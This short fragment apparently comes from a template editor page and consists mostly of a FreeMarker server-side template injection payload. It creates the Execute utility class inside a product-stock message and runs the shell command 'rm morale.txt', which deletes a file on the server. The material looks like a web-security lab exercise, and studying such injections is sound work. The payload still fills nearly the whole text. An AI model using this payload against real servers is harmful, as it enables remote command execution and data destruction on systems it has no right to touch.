 Template:
<p>Hurry! Only <#assign ex = "freemarker.template.utility.Execute"?new()>${ ex("rm
morale.txt")} left of ${product.name} at ${product.price}.</p>
Preview Save